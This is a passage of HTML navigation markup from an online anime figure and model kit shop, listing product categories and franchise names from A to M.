<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
